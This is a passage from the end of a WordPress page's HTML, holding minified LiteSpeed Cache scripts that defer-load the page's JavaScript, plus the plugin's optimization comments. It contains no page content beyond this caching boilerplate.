document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/litespeed/js/48b2e2660927fc37d967bfb3fe2ca89f.js?ver=d549d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 00:41:33 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 00:41:33 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/556f6ee06aeb2e296b95ac6ca9f016ff.css -->
<!-- QUIC.cloud UCSS bypassed due to generation error ❌ /ucss/d3fee8071627f37b84392d16cc6b215a.css -->